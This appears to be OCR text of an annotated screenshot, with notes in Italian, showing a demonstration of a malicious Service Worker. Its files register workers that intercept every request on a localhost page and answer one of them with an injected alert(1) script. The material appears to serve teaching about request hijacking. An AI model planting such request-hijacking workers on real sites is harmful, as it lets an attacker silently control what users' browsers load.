 index.html ×
1 <html>
2 <head></head>
3 <body>
4 <script type="text/javascript">
5 navigator.serviceWorker.register('http://127.0.0.1/script.js').then(function(registration){
6 console.log(registration)
7 });
8 </script>
9 <script src="./install.js"></script>
10 </body>
11 </html>
Script che installa
il Service Worker
malevolo
Script che registra il Service Worker
per poter dirottare le richieste
JS install.js ×
1 if ('serviceWorker' in navigator) {
2 navigator.serviceWorker.register('/hack.js').then(function(registration) {
3 console.log('ServiceWorker registration successful with scope: ', registration.scope);
4 })
5 };
Script che
intercetta ogni
richiesta
JS hack.js ×
1 this.addEventListener ('fetch', function (event) {
2 event.respondWith (new Response ("Intercepted!"));
3 });
Messaggio che compare nella
pagina di esempio per ogni
richiesta intercettata
JS Script.js ×
1 self.addEventListener('fetch', function (event) {
2 event.respondWith(
3 caches.match(event.request).then(function(res){
4 if(res){ //Se c'è una cache usala
5 return res;
6 }
7 return requestBackend(event);
8 })
9 )
10 });
11
12 function requestBackend(event){
13 var url = event.request.clone();
14 console.log(url)
15 if(url.url=='http://127.0.0.1/index.html'){
16 //determina se le risorse devono essere dirottate
17 return new Response("<script>alert(1)</script>", { headers: { 'Content-Type': 'text/html' }})
18 }
19 return fetch(url).then(function(res){
20 if(!res || res.status !== 200 || res.type !== 'basic'){
21 return res;
22 }
23 var response = res.clone();
24 caches.open('v1').then(function(cache){
25 cache.put(event.request, response);
26 });
27 return res;
28 })
29 }